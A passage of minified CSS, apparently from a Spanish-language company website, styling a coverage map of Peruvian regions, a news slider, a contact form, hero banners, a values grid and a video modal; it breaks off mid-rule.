.c-map-punto{background:#012A6E}.p-l{right:94px;top:34px;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.p-r{left:94px;bottom:24px;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.c-map-lima .c-map-dest,.c-map-cusco .c-map-dest,.c-map-apurimac .c-map-dest,.c-map-canete .c-map-dest,.c-map-huancavelica .c-map-dest,.c-map-ancash .c-map-dest,.c-map-la_libertad .c-map-dest,.c-map-cajamarca .c-map-dest,.c-map-piura .c-map-dest,.c-map-ayacucho .c-map-dest,.c-map-arequipa .c-map-dest,.c-map-moquegua .c-map-dest,.c-map-tacna .c-map-dest,.c-map-ica .c-map-dest,.c-map-madre_dios .c-map-dest,.c-map-lambayeque .c-map-dest{right:94px;top:34px;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;text-align:right}.c-map-puno .c-map-dest,.c-map-s_martin .c-map-dest,.c-map-huanuco .c-map-dest,.c-map-pasco .c-map-dest,.c-map-junin .c-map-dest,.c-map-ucayali .c-map-dest{left:94px;bottom:24px;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.c-map-dest.p-l::before{content:'';position:absolute;width:49px;-webkit-transform:rotate(341deg);transform:rotate(341deg);height:2px;background:#012A6E;bottom:10px;right:-53px}.c-map-lima .c-map-dest::before,.c-map-cusco .c-map-dest::before,.c-map-apurimac .c-map-dest::before,.c-map-huancavelica .c-map-dest::before,.c-map-madre_dios .c-map-dest::before,.c-map-canete .c-map-dest::before,.c-map-ancash .c-map-dest::before,.c-map-la_libertad .c-map-dest::before,.c-map-cajamarca .c-map-dest::before,.c-map-piura .c-map-dest::before,.c-map-ayacucho .c-map-dest::before,.c-map-arequipa .c-map-dest::before,.c-map-moquegua .c-map-dest::before,.c-map-tacna .c-map-dest::before,.c-map-ica .c-map-dest::before,.c-map-lambayeque .c-map-dest::before{content:'';position:absolute;width:49px;-webkit-transform:rotate(341deg);transform:rotate(341deg);height:2px;background:#012A6E;bottom:10px;right:-53px}.c-map-dest.p-l::after{content:'';position:absolute;width:49px;-webkit-transform:rotate(299deg);transform:rotate(299deg);height:2px;background:#012A6E;top:7px;right:-88px}.c-map-lima .c-map-dest::after,.c-map-cusco .c-map-dest::after,.c-map-apurimac .c-map-dest::after,.c-map-huancavelica .c-map-dest::after,.c-map-madre_dios .c-map-dest::after,.c-map-canete .c-map-dest::after,.c-map-ancash .c-map-dest::after,.c-map-la_libertad .c-map-dest::after,.c-map-cajamarca .c-map-dest::after,.c-map-piura .c-map-dest::after,.c-map-ayacucho .c-map-dest::after,.c-map-arequipa .c-map-dest::after,.c-map-moquegua .c-map-dest::after,.c-map-tacna .c-map-dest::after,.c-map-ica .c-map-dest::after,.c-map-lambayeque .c-map-dest::after{content:'';position:absolute;width:49px;-webkit-transform:rotate(299deg);transform:rotate(299deg);height:2px;background:#012A6E;top:7px;right:-88px}.c-map-dest.p-r::before{content:'';position:absolute;width:49px;-webkit-transform:rotate(131deg);transform:rotate(131deg);height:2px;background:#012A6E;top:40px;left:-89px}.c-map-puno .c-map-dest::before,.c-map-s_martin .c-map-dest::before,.c-map-huanuco .c-map-dest::before,.c-map-pasco .c-map-dest::before,.c-map-junin .c-map-dest::before,.c-map-ucayali .c-map-dest::before{content:'';position:absolute;width:49px;-webkit-transform:rotate(131deg);transform:rotate(131deg);height:2px;background:#012A6E;top:40px;left:-89px}.c-map-dest.p-r::after{content:'';position:absolute;width:49px;-webkit-transform:rotate(165deg);transform:rotate(165deg);height:2px;background:#012A6E;left:-51px;top:16px}.c-map-puno .c-map-dest::after,.c-map-s_martin .c-map-dest::after,.c-map-huanuco .c-map-dest::after,.c-map-pasco .c-map-dest::after,.c-map-junin .c-map-dest::after,.c-map-ucayali .c-map-dest::after{content:'';position:absolute;width:49px;-webkit-transform:rotate(165deg);transform:rotate(165deg);height:2px;background:#012A6E;left:-51px;top:16px}.c-map-lima{top:59%;left:32%}.c-map-cusco{left:63%;top:66%}.c-map-apurimac{top:74%;left:62%}.c-map-huancavelica{left:45%;top:69%}.c-map-canete{top:64%;left:36%}.c-map-ancash{top:48%;left:25%}.c-map-lambayeque{top:32%;left:8%}.c-map-la_libertad{top:41%;left:18%}.c-map-cajamarca{top:35%;left:18%}.c-map-piura{top:25%;left:4%}.c-map-s_martin{top:37%;left:33%}.c-map-huanuco{top:49%;left:37%}.c-map-pasco{top:53%;left:46%}.c-map-junin{top:60%;left:44%}.c-map-ayacucho{top:76%;left:53%}.c-map-arequipa{top:84%;left:68%}.c-map-moquegua{top:89%;left:79%}.c-map-tacna{top:93%;left:82%}.c-map-ica{top:75%;left:41%}.c-map-ucayali{top:52%;left:59%}.c-map-madre_dios{top:63%;left:80%}.c-map-puno{top:79%;left:84%}@media screen and (max-width: 800px){.page-cobertura .c-map-info.cobertura{-webkit-box-pack:start !important;-ms-flex-pack:start !important;justify-content:flex-start !important;text-align:left !important}.page-cobertura .c-map-info.cobertura ul{display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-orient:horizontal !important;-webkit-box-direction:normal !important;-ms-flex-direction:row !important;flex-direction:row !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.page-cobertura .c-map-info.cobertura ul li{width:50% !important}}@media screen and (max-width: 500px){.page-cobertura .c-map-info.cobertura ul li{width:100% !important}}.home-news{position:relative}.home-news .ele-animate-lef{position:absolute;top:-111px;left:-16px;width:175px;z-index:999;-webkit-transform:rotate(9deg);transform:rotate(9deg);height:175px}.home-news .ele-animate-lef img{width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.home-news .new-wrapper .new-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:40px;position:relative}.home-news .new-wrapper .new-header .new-header-left h1{margin-bottom:10px}.home-news .new-wrapper .new-header .new-header-left p{font-weight:600;font-size:20px;color:#333435;background:#EFF3FF;padding-right:10px;z-index:1;position:relative}.home-news .new-wrapper .new-header .new-header-left::after{content:'';position:absolute;width:100%;height:2px;background:#b0c5fc5e;bottom:9px;left:0}.home-news .new-wrapper .new-header .new-header-right a{text-decoration:none;cursor:pointer;display:inline-block}.home-news .new-wrapper .new-list{position:relative}.home-news .new-wrapper .new-list .new-list-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;position:relative}.home-news .new-wrapper .new-list .new-list-item .new-list-img{width:600px;height:370px;position:relative;overflow:hidden;border-radius:2px}.home-news .new-wrapper .new-list .new-list-item .new-list-img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-webkit-transition:all 1s ease-in-out;transition:all 1s ease-in-out}.home-news .new-wrapper .new-list .new-list-item .new-list-img img:hover{-webkit-transform:scale(1.1);transform:scale(1.1)}.home-news .new-wrapper .new-list .new-list-item .new-list-img .new-fecha{position:absolute;top:0;text-transform:uppercase;left:0;background:#012A6E;color:#fff;padding:12px 18px;font-size:16px;font-weight:400;border-radius:0px 23px 23px 0px}.home-news .new-wrapper .new-list .new-list-item .new-list-info{width:calc(100% - 600px);padding:20px 20px 20px 60px;border-top:2px solid #b0c5fc5e;border-right:2px solid #b0c5fc5e;border-bottom:2px solid #b0c5fc5e}.home-news .new-wrapper .new-list .new-list-item .new-list-info h1{font-size:23px;font-weight:bold;margin-bottom:22px;color:#333435;line-height:34px}.home-news .new-wrapper .new-list .new-list-item .new-list-info p{font-size:15px;color:#7a7a7a;margin-bottom:30px;line-height:26px}.home-news .new-wrapper .new-list .slick-prev,.home-news .new-wrapper .new-list .slick-next{position:absolute !important;width:40px;height:40px;line-height:40px !important;text-align:center;border-radius:50%}.home-news .new-wrapper .new-list .slick-prev:hover,.home-news .new-wrapper .new-list .slick-next:hover{background:transparent}.home-news .new-wrapper .new-list .slick-prev:hover::before,.home-news .new-wrapper .new-list .slick-next:hover::before{color:#012A6E;-webkit-transform:none;transform:none}.home-news .new-wrapper .new-list .slick-prev::before,.home-news .new-wrapper .new-list .slick-next::before{color:#012A6E;font-size:20px}.home-news .new-wrapper .new-list .slick-prev{left:93% !important;top:96%}.home-news .new-wrapper .new-list .slick-next{right:4px !important;top:96%}.home-news .new-wrapper .new-list .slick-dots{bottom:-48px}.home-news .new-wrapper .new-list .slick-dots li{margin:4px}.home-news .new-wrapper .new-list .slick-dots li button::after{border:2px solid #d1d6e4}.home-news .new-wrapper .new-list .slick-dots li.slick-active button{background:#E45D0F}.home-news .new-wrapper .new-list .slick-dots li.slick-active button::after{border:2px solid #E45D0F}@media screen and (max-width: 1023px){.home-news .new-wrapper .new-list .new-list-item .new-list-img{width:50%}.home-news .new-wrapper .new-list .new-list-item .new-list-info{width:50%}}@media screen and (max-width: 800px){.home-news .new-wrapper .new-list .new-list-item{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.home-news .new-wrapper .new-list .new-list-item .new-list-img{width:100%}.home-news .new-wrapper .new-list .new-list-item .new-list-info{width:100%;border-left:2px solid #b0c5fc5e}.home-news .new-wrapper .new-list .slick-prev{left:88% !important}.home-news.pdt-block-100{padding-top:60px !important}.home-news.pdb-block-100{padding-bottom:60px !important}}@media screen and (max-width: 500px){.home-news .new-wrapper .new-header{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.home-news .new-wrapper .new-header .new-header-left::after{display:none}.home-news .new-wrapper .new-header .new-header-left{margin-bottom:15px}.home-news .new-wrapper .new-header .new-header-left h1{margin-bottom:0px}.home-news .new-wrapper .new-header .new-header-left p{font-size:18px}.home-news .new-wrapper .new-header .new-header-right{margin-top:20px}.home-news .new-wrapper .new-list .new-list-item{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.home-news .new-wrapper .new-list .new-list-item .new-list-img{width:100%;height:300px}.home-news .new-wrapper .new-list .new-list-item .new-list-info{width:100%;border-left:2px solid #b0c5fc5e;border-top:none;padding:15px}.home-news .new-wrapper .new-list .slick-prev{left:80% !important;top:-38px !important}.home-news .new-wrapper .new-list .slick-next{top:-38px !important}.c-map-dest{display:none !important}}.home-contacto{position:relative;background:#fff}.home-contacto .ele-animate{position:absolute;top:-119px;right:-19px;z-index:100;width:260px;height:260px}.home-contacto .ele-animate img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-webkit-transform:rotate(317deg);transform:rotate(317deg)}.home-contacto .ele-animate-bottom{position:absolute;left:-60px;bottom:-100px;z-index:100;width:200px;height:200px}.home-contacto .ele-animate-bottom img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-webkit-transform:rotate(294deg);transform:rotate(294deg)}.home-contacto .co-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.home-contacto .co-wrapper .con-info{width:500px;text-align:center}.home-contacto .co-wrapper .con-info h1{font-size:33px;text-transform:uppercase;font-weight:700;color:#012A6E;margin:0px;padding:0;display:inline-block;text-align:center}.home-contacto .co-wrapper .con-info h3{font-size:25px;color:#333435;font-weight:700;margin:0px;padding:0px;margin-bottom:40px}.home-contacto .co-wrapper .con-info h2{font-size:30px;font-weight:400;color:#012A6E;margin-bottom:10px}.home-contacto .co-wrapper .con-info p{font-size:16px;font-weight:400;color:#7a7a7a}.home-contacto .co-wrapper .con-info .ls-form{margin-top:30px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.home-contacto .co-wrapper .con-info .ls-form .contenedor-rb{margin:30px 0px}@media screen and (max-width: 500px){.home-contacto .co-wrapper .con-info{width:100%}.home-contacto .co-wrapper .con-info h1{font-size:28px}}.ls-form{position:relative;width:100%}.ls-form .input{width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;display:inline-block;border:2px solid transparent;background:#F2F4F8;border-radius:23px;outline:0;padding:14px 30px;font-size:16px;color:#012A6E}.ls-form .input::-webkit-input-placeholder{color:#a9a9a9;font-size:14px}.ls-form .input:-ms-input-placeholder{color:#a9a9a9;font-size:14px}.ls-form .input::-ms-input-placeholder{color:#a9a9a9;font-size:14px}.ls-form .input::placeholder{color:#a9a9a9;font-size:14px}.ls-form .input:focus{border:2px solid #012A6E}.ls-form .contenedor-rb{display:inline-block;position:relative;padding-left:28px;margin-bottom:12px;cursor:pointer;font-size:16px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.ls-form .contenedor-rb input{position:absolute;opacity:0;cursor:pointer;height:0;width:0}.ls-form .contenedor-rb .rb-light{position:absolute;top:4px;left:0;height:20px;width:20px;background:transparent;border:2px solid #7a7a7a;border-radius:50%;-webkit-transition:all .8s ease;transition:all .8s ease}.ls-form .contenedor-rb a{color:#E45D0F}.ls-form .contenedor-rb:hover input ~ .rb-light{border:2px solid #7a7a7a}.ls-form .contenedor-rb input:checked ~ .rb-light{border:2px solid #7a7a7a}.ls-form .contenedor-rb input:checked ~ .rb-light:after{display:block}.ls-form .contenedor-rb .rb-light:after{content:"";width:10px;height:10px;border-radius:50%;background:#7a7a7a;position:absolute;display:none;left:3px;top:3px}.ls-form .rb-orange:hover input ~ .rb-light{border:2px solid #E45D0F !important}.ls-form .rb-orange input:checked ~ .rb-light{border:2px solid #E45D0F !important}.ls-form .rb-orange .rb-light:after{background:#E45D0F !important}.ls-form label.error{color:red !important;font-size:12px;display:block;margin-top:5px}.ls-form input.error{border:2px solid red;font-weight:300;color:red}.ls-form textarea.error{border:2px solid red;font-weight:300;color:red}.ls-form select{-webkit-appearance:none;-moz-appearance:none;appearance:none}.ls-form .input-select{position:relative;padding:0px}.ls-form .input-select select{width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:23px;background:transparent;border:transparent;outline:0;padding:14px 30px;font-size:16px;color:#012A6E}.ls-form .input-select select .select-item{color:#a9a9a9}.ls-form .input-select i{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:20px;color:#7a7a7a}.ls-form textarea{max-width:100%;min-width:100%;min-height:190px;max-height:210px}.ls-form textarea::-webkit-input-placeholder{font-family:'Roboto',"Helvetica Neue",Helvetica,Arial,sans-serif}.ls-form textarea:-ms-input-placeholder{font-family:'Roboto',"Helvetica Neue",Helvetica,Arial,sans-serif}.ls-form textarea::-ms-input-placeholder{font-family:'Roboto',"Helvetica Neue",Helvetica,Arial,sans-serif}.ls-form textarea::placeholder{font-family:'Roboto',"Helvetica Neue",Helvetica,Arial,sans-serif}.ls-form .group-input{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.ls-form .group-input .input{width:49%}.page-hero{background-attachment:fixed;background-position:center;background-repeat:no-repeat;background-size:cover;min-height:100vh;height:100vh}.page-hero .hero-cita{width:auto;text-align:center;position:relative}.page-hero .hero-cita .hero-cita-display{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:0px 40px;position:relative}.page-hero .hero-cita .hero-cita-display p{color:#fff;font-size:30px;position:relative;line-height:46px;font-weight:bold;display:inline}.page-hero .hero-cita .hero-cita-display .icon-quote-hero{display:inline-block;color:#E45D0F;font-size:25px;position:absolute;display:inline-block}.page-hero .hero-cita .hero-cita-display .h-quote-left{left:0px;top:0}.page-hero .hero-cita .hero-cita-display .h-quote-right{right:0;bottom:0}.hero-parallax{width:100%;height:700px;position:relative}.hero-parallax .bg{background-attachment:fixed;background-repeat:no-repeat;background-position:50% 50%;background-size:cover;width:100%;height:700px}.hero-parallax .bg img.imagen-banner-movil{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;display:none}.hero-parallax .bg .bg-img{display:none}.hero-parallax .hero-info{width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;color:#fff;z-index:3;position:absolute;top:0;left:0;right:0;bottom:0;text-align:center}.hero-parallax .hero-info h1{font-size:40px;font-weight:600;margin-bottom:30px}.hero-parallax .hero-info .hero-texto{position:relative;max-width:620px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.hero-parallax .hero-info .hero-texto .hero-text-info{position:relative;padding:0px 38px}.hero-parallax .hero-info .hero-texto .hero-text-info p{font-size:24px;font-weight:400;line-height:40px;text-align:left}.hero-parallax .hero-info .hero-texto .hero-text-info .icon-quote-hero{position:absolute;font-size:26px;color:#E45D0F}.hero-parallax .hero-info .hero-texto .hero-text-info .h-quote-left{left:0;top:0}.hero-parallax .hero-info .hero-texto .hero-text-info .h-quote-right{right:0;bottom:0}.hero-parallax .hero-botton{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;padding:60px}.hero-parallax .hero-botton .hero-texto{width:1122px;display:block;max-width:1122px !important;padding-left:20px;padding-bottom:10px;padding-top:10px;border-left:5px solid #E45D0F;text-align:left}.hero-parallax .bg-parallax .overlay{opacity:0.5}.hero-parallax .overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:#000;opacity:0.2;z-index:2}@media screen and (max-width: 800px){.hero-parallax{height:400px;margin-top:78px}.hero-parallax .bg{height:400px;background-image:url("")}.hero-parallax .bg img.imagen-banner-movil{display:block}.hero-parallax .bg img.bg-img{display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.hero-parallax .hero-botton{padding:60px}.hero-parallax .hero-botton .hero-texto{width:100%;max-width:100% !important}}@media screen and (max-width: 500px){.hero-parallax{height:400px;margin-top:78px}.hero-parallax .hero-info h1{font-size:30px;margin-bottom:20px}.hero-parallax .hero-info .hero-texto{width:100%;padding:0px 10px}.hero-parallax .hero-info .hero-texto .hero-text-info{position:relative;padding:0px 0px;margin-top:25px}.hero-parallax .hero-info .hero-texto .hero-text-info .icon-quote-hero{font-size:20px}.hero-parallax .hero-info .hero-texto .hero-text-info p{padding:0px !important;text-align:center !important;font-size:18px;line-height:30px}.hero-parallax .hero-info .hero-texto .hero-text-info .h-quote-left{left:50%;top:-22px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.hero-parallax .hero-info .hero-texto .hero-text-info .h-quote-right{right:50%;left:50%;bottom:-43px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.hero-parallax .hero-botton{padding:20px}}.center{text-align:center !important}.page-wrapper,.page-cat-semillas{position:relative;background:#fff;z-index:5}.page-wrapper .page-bloque-html,.page-cat-semillas .page-bloque-html{position:relative}.page-wrapper .page-bloque-html .ele-animate-bottom,.page-cat-semillas .page-bloque-html .ele-animate-bottom{position:absolute;left:-60px;bottom:-100px;z-index:100;width:200px;height:200px}.page-wrapper .page-bloque-html .ele-animate-bottom img,.page-cat-semillas .page-bloque-html .ele-animate-bottom img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-webkit-transform:rotate(294deg);transform:rotate(294deg)}.page-wrapper .page-bloque-html .container-min h1,.page-wrapper .page-bloque-html .container h1,.page-cat-semillas .page-bloque-html .container-min h1,.page-cat-semillas .page-bloque-html .container h1{font-size:30px;color:#012A6E;font-weight:600;margin-bottom:30px}.page-wrapper .page-bloque-html .container-min h2,.page-wrapper .page-bloque-html .container h2,.page-cat-semillas .page-bloque-html .container-min h2,.page-cat-semillas .page-bloque-html .container h2{font-size:28px;color:#012A6E;font-weight:600;margin-bottom:30px}.page-wrapper .page-bloque-html .container-min p,.page-wrapper .page-bloque-html .container p,.page-cat-semillas .page-bloque-html .container-min p,.page-cat-semillas .page-bloque-html .container p{color:#7a7a7a;font-size:16px;font-weight:400;line-height:24px}.page-wrapper .page-bloque-html .container-min>a,.page-wrapper .page-bloque-html .container>a,.page-cat-semillas .page-bloque-html .container-min>a,.page-cat-semillas .page-bloque-html .container>a{margin:15px 10px}.page-wrapper .page-bloque-html .container-min,.page-cat-semillas .page-bloque-html .container-min{max-width:800px !important}.page-wrapper .page-full-text-image,.page-cat-semillas .page-full-text-image{width:100%;position:relative}.page-wrapper .page-full-text-image .page-full-text,.page-cat-semillas .page-full-text-image .page-full-text{padding:40px 0px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-height:600px}.page-wrapper .page-full-text-image .page-full-text .page-full-50,.page-cat-semillas .page-full-text-image .page-full-text .page-full-50{width:50%}.page-wrapper .page-full-text-image .page-full-text .page-full-50 .page-full-text_content h1,.page-cat-semillas .page-full-text-image .page-full-text .page-full-50 .page-full-text_content h1{font-size:30px;font-weight:bold;margin-bottom:28px;color:#012A6E}.page-wrapper .page-full-text-image .page-full-text .page-full-50 .page-full-text_content h4,.page-cat-semillas .page-full-text-image .page-full-text .page-full-50 .page-full-text_content h4{font-size:20px;color:#E45D0F;font-weight:bold}.page-wrapper .page-full-text-image .page-full-text .page-full-50 .page-full-text_content p,.page-cat-semillas .page-full-text-image .page-full-text .page-full-50 .page-full-text_content p{color:#7a7a7a;font-size:15px;line-height:28px}.page-wrapper .page-full-text-image .page-imagen-full,.page-cat-semillas .page-full-text-image .page-imagen-full{width:50%;height:100%;min-height:600px;max-height:600px;position:absolute;top:0;right:0}.page-wrapper .page-full-text-image .page-imagen-full img,.page-cat-semillas .page-full-text-image .page-imagen-full img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;vertical-align:middle}.page-wrapper .page-full-text-image .page-imagen-full .img-bg-movil,.page-cat-semillas .page-full-text-image .page-imagen-full .img-bg-movil{display:none}.page-wrapper .page-full-text-image .p-img-parallax,.page-cat-semillas .page-full-text-image .p-img-parallax{background-attachment:fixed;background-repeat:no-repeat;background-position:center;background-size:cover}.page-wrapper .page-full-row-reverse .page-imagen-full,.page-cat-semillas .page-full-row-reverse .page-imagen-full{left:0}.page-wrapper .page-full-row-reverse .container,.page-cat-semillas .page-full-row-reverse .container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}@media screen and (max-width: 800px){.page-wrapper .page-full-text-image .page-full-text,.page-cat-semillas .page-full-text-image .page-full-text{padding:60px 0px;min-height:auto}.page-wrapper .page-full-text-image .page-full-text .page-full-50,.page-cat-semillas .page-full-text-image .page-full-text .page-full-50{width:100%}.page-wrapper .page-full-text-image .page-full-text .page-full-50 .page-full-text_content,.page-cat-semillas .page-full-text-image .page-full-text .page-full-50 .page-full-text_content{text-align:left}.page-wrapper .page-full-text-image .page-full-text .page-full-50.pl-60,.page-cat-semillas .page-full-text-image .page-full-text .page-full-50.pl-60{padding-left:0px}.page-wrapper .page-full-text-image .page-full-text .page-full-50.pr-60,.page-cat-semillas .page-full-text-image .page-full-text .page-full-50.pr-60{padding-right:0px}.page-wrapper .page-full-text-image .page-imagen-full,.page-cat-semillas .page-full-text-image .page-imagen-full{width:100%;position:relative;min-height:auto;height:300px;max-height:300px;background-image:url("")}.page-wrapper .page-full-text-image .page-imagen-full .img-bg-movil,.page-cat-semillas .page-full-text-image .page-imagen-full .img-bg-movil{display:block}.page-cat-semillas{margin-top:78px !important}.page-full-row-reverse .container{-webkit-box-orient:vertical !important;-webkit-box-direction:reverse !important;-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}}@media screen and (max-width: 800px){.page-wrapper .page-full-text-image .page-full-text .page-full-50 .page-full-text_content h4,.page-cat-semillas .page-full-text-image .page-full-text .page-full-50 .page-full-text_content h4{font-size:18px}.page-wrapper .page-full-text-image .page-full-text .page-full-50 .page-full-text_content h1,.page-cat-semillas .page-full-text-image .page-full-text .page-full-50 .page-full-text_content h1{font-size:28px;margin-bottom:14px}}.page-nosotros .page-bloque-html .container-min p,.page-cat-semillas .page-bloque-html .container-min p{color:#7a7a7a;font-size:25px;font-weight:300;line-height:38px}.pr-60{padding-right:60px}.pl-60{padding-left:60px}.text-right{text-align:right}.text-left{text-align:left}.page-valores{position:relative}.page-valores .ele-animate-bottom-right{position:absolute;bottom:-66px;right:-19px;z-index:100;width:175px;height:175px}.page-valores .ele-animate-bottom-right img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-webkit-transform:rotate(178deg);transform:rotate(178deg)}.page-valores h1{display:block;text-align:center}.page-valores .list-valores{margin-top:60px;display:-ms-grid;display:grid;-ms-grid-columns:(calc(50% - 2.5rem*1/2))[2];grid-template-columns:repeat(2, calc(50% - 2.5rem*1/2));row-gap:2.5rem;-webkit-column-gap:2.5rem;column-gap:2.5rem;max-width:1122px}.page-valores .list-valores .val-items{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;padding:25px;border:1px solid #EEF5F9;border-radius:20px;-webkit-box-shadow:0px 2px 20px rgba(0,89,237,0.12);box-shadow:0px 2px 20px rgba(0,89,237,0.12)}.page-valores .list-valores .val-items .val-item-icono{margin-right:30px;width:66px}.page-valores .list-valores .val-items .val-item-icono i{width:64px;height:64px;border-radius:50%;background:#f7d3bf;color:#E45D0F;font-size:30px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.page-valores .list-valores .val-items .val-item-icono img{width:64px;height:64px;border-radius:50%}.page-valores .list-valores .val-items .val-item-info{width:calc(100% - 80px)}.page-valores .list-valores .val-items .val-item-info h3{font-size:18px;font-weight:bold;color:#333435;margin-bottom:10px}.page-valores .list-valores .val-items .val-item-info p{color:#7a7a7a;font-weight:400;line-height:26px;font-size:15px}.page-valores .list-valores .val-items:last-child{margin-bottom:0px}.page-valores .list-valores .val-items:nth-child(odd){padding-right:40px}.page-valores .list-valores .val-items:nth-child(even){padding-left:40px}@media screen and (max-width: 800px){.page-valores .list-valores{-ms-grid-columns:(calc(100%))[1];grid-template-columns:repeat(1, calc(100%))}}@media screen and (max-width: 500px){.page-valores .list-valores{margin-top:30px}.page-valores .list-valores .val-items{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:22px}.page-valores .list-valores .val-items .val-item-icono{margin-bottom:16px}.page-valores .list-valores .val-items .val-item-info{width:100%}.page-valores .list-valores .val-items:nth-child(odd){padding:20px}.page-valores .list-valores .val-items:nth-child(even){padding:20px}}.ls-image-video{position:relative;width:100%}.ls-image-video .ls-video-content{width:100%;height:600px;position:relative;cursor:pointer}.ls-image-video .ls-video-content img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.ls-image-video .ls-video-content .ls-contenedor-play{position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;top:0;left:0;width:100%;height:100%}.ls-image-video .ls-video-content .ls-contenedor-play .cont-play{height:80px;width:80px;border-radius:100%;-webkit-box-shadow:0px 0px 0px 16px #ffffff57;box-shadow:0px 0px 0px 16px #ffffff57;-webkit-animation:infinite animatePlay 1.5s;animation:infinite animatePlay 1.5s}.ls-image-video .ls-video-content .ls-contenedor-play .cont-play .ls-play-video{width:80px;height:80px;background:#fff;border-radius:50%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;z-index:2}.ls-image-video .ls-video-content .ls-contenedor-play .cont-play .ls-play-video i{color:#012A6E;font-size:25px}.ls-image-video.container .ls-video-content{height:500px}@media screen and (max-width: 800px){.ls-image-video .ls-video-content{height:400px}}.modal-video{position:fixed;top:0;left:0;right:0;bottom:0;padding:50px;background:#00000075;visibility:hidden;opacity:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:50px;-webkit-transition:all 0.35s ease-in;transition:all 0.35s ease-in;z-index:10000}.modal-video .contenedor-modal{position:relative;max-width:100%;width:100%;max-height:100vh;border-radius:4px;-webkit-box-shadow:0px 0px 8px rgba(0,0,0,0.2);box-shadow:0px 0px 8px rgba(0,0,0,0.2);background:#fff;overflow:auto;vertical-align:middle;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;height:100%}.modal-video .contenedor-modal .content-video{position:relative;width:100%;height:100%}.modal-video .contenedor-modal .content-video .modal-video-inner{width:100%;height:100%;border:2px solid #fff;display:block;min-width:100%;position:absolute;top:0;min-height:100%;-o-object-fit:fill;object-fit:fill}.modal-video .contenedor-modal 